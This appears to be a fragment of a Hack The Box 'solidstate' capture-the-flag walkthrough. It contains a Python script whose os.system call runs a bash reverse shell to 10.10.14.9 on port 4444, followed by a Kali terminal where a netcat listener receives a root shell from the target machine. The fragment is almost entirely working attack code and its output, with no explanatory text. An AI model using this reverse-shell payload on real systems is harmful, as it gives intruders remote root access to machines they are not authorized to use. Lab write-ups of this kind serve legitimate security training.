 #!/usr/bin/env python
import os
import sys
try:
     os.system('bash -c "bash -i >& /dev/tcp/10.10.14.9/4444 0>&1"')
except:
     sys.exit()
~
~
~
^C
┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/solidstate/www]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from solid-state-security.com [10.10.10.51] 60150
bash: cannot set terminal process group (1400): Inappropriate ioctl for device
bash: no job control in this shell
root@solidstate:~#